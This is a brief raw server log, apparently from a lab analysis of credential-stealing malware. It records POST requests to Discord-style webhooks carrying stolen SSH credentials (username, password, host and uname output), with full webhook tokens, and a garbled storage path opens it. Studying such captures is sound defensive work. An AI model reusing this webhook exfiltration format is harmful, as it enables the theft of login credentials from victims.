 192.168.0.21 - - [14/Mar/2023 14:30:13] "POST /api/webhooks/1036205058456563722/1_saZM0fE7nLgYG668LmDfNmSvrWpD-6Z8nIXljm0qlm6YyMxAyYuZIu4LhN2gHsgSQy HTTP/1.1" 200 -
b'{"embeds": [ { "title": "**General info**", "color": 1337, "description": "[ Login ] user@192.168.0.22:22\\n [ Password ] Aa1234567 \\n[ Uname ] Linux ubuntu222 5.15.0-4
192.168.0.21 - - [14/Mar/2023 14:30:13] "POST /api/webhooks/965651135102865479/PFdU4u8yZrn0XhzIKShcaxL3_IaBjsstYmFEXlThF2_1XCnwXSAjKos3ptwKYpPyGqvI HTTP/1.1" 200 -
b'{"embeds": [ { "title": "", "color": 1337, "description": "user:Aa1234567:192.168.0.22:22" }] }'
192.168.0.21 - - [14/Mar/2023 14:30:13] "POST /api/webhooks/1036206037373571082/9bs01KrT-TrcbSAPI_i-adV1Bhn56A4X4fxzCYEw3zMq95H1mFvlKWb6-KYzvEoVfTnS HTTP/1.1" 200 -
b'{"embeds": [ { "title": "", "color": 1337, "description": "user:Aa1234567:192.168.0.22:22" }] }'